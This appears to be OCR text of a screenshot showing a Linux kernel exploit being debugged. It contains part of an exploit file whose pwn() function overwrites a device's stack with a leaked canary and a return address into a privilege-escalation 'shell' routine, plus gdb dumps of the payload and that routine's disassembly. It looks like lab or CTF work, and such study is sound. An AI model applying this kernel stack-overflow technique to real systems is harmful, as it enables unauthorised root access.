 ./runtmp.sh ×
gdb --nx vmlinux -tui ×
exp.c
74
回收站
75 void pwn(){
76 unsigned n = 50;
77 unsigned long payload[n];
78 unsigned off = 16;
79 payload[off++] = canary;
vmware
80 payload[off++] = 0x0;
81 payload[off++] = 0x0;
82 payload[off++] = 0x0;
83 payload[off++] = (unsigned long)shell;
> 84 printf("[*] Prepare pwn");
85 ssize_t w = write(global_fd,payload,sizeof(payload));
86 }
87
88
89
90 int main(){
91 save_status();
B+ 92 open_dev();
93 leak();
94 pwn();
95 printf("[*] get shell");
96 return 0;
97
98 }
remote Thread 1 In: pwn L84 PC: 0x400543
0x4002be <shell+87>: iretq
(gdb) p/x payload
$4 = {0x0, 0x400fc6, 0x3000000008, 0x7ffedbb460e0, 0x7ffedbb46020, 0x6b7dfd3f8197203e, 0x0, 0xe40fd4d42ab5f500, 0xa0, 0x403ab0, 0x0, 0x0, 0x0, 0x7ffedbb46238, 0x1, 0x40376c,
0xe40fd4d42ab5f500, 0x0, 0x0, 0x0, 0x400267, 0x0, 0x0, 0x6b7dfd3f8197203e, 0x0, 0x40371f, 0x0, 0x7ffedbb46248, 0x40059c, 0x400422, 0xffff88800f62b580, 0xffffffffffffffff,
0xe40fd4d42ab5f500, 0xffff88800e897910, 0xffffc900001bfe68, 0x4, 0xffff88800e897900, 0xffffc900001bfef0, 0xffff88800e897900, 0xffffc900001bfe80, 0xffffffff8184e047, 0xffffffff8184e047,
0xffff88800e897900, 0x0, 0x7ffedbb460e0, 0xffffc900001bfea0, 0xe40fd4d42ab5f500, 0xa0, 0x0, 0xffffc900001bfed8}
(gdb) x/5i 0x400267
0x400267 <shell>: push rbp
0x400268 <shell+1>: mov rbp,rsp
0x40026b <shell+4>: movabs rax,0xffffffff814c67f0
0x400275 <shell+14>: xor rdi,rdi
0x400278 <shell+17>: call rax
(gdb)